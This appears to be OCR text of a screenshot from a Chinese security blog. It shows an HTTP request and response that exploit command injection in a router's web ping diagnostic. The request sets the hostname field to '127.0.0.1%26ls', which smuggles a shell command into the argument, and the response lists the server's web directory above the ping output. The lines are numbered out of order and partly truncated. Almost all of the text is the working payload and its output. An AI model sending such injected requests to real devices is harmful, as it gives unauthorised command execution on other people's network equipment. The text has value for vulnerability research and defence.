 5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Ori
9 Ref
http:/ /jumpto.php?class=diagnosis&page=ping
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: timestamp=29; cooLogin=1; cooUser=adminisp
13 Connection: close
14
15 call_function=ping&iface=eth0&hostname=127.0.0.1%26ls
6 Set-Cookie: cooUser=adminisp; expires=Mon, 26 Jul 2021 14:52:49 GMT; path
7 Content-type: text/html
8 Content-Length: 349
9
10 application<br>
diagnosis<br>
exporteettings.sh<br>
firewall<br>
frame<br>
include<br>
index.html<br>
jumpto.php<br>
login<br>
luci<br>
network<br>
router_cgi<br>
status<br>
system<br>
user<br>
wireless<br>
PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>
<br>
--- 127.0.0.1 ping statistics ---<br>
5 packets transmitted, 0 packets received,
深夜笔记本